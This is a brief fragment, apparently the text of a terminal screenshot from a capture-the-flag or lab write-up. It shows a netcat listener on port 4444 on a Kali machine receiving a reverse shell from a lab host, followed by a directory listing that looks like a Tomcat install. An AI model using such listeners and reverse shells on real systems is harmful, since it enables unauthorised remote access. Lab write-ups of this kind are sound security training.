 ┌──(root💀kali)-[~]
└─# nc -lvnp 4444
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.194.
Ncat: Connection from 10.10.10.194:41590.
ls
conf
lib
logs
policy
webapps
work